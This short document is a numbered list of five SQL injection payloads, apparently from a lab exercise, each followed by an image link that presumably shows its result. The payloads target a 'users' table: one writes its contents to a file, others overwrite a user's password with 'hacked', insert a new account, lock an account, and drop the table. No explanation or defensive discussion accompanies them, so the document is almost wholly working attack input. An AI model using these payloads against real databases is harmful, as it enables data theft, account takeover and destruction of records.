1.

‘; SELECT \* FROM users INTO outfile “~/tmp”;#



2.

'; UPDATE users SET password = "hacked" WHERE username = "adam";#



3.

'; INSERT INTO users (username, password, locked) VALUES ("cole", "password", 1);#



4.

'; UPDATE users SET locked = 1 WHERE username = "adam";#



5.

'; DROP TABLE users;#

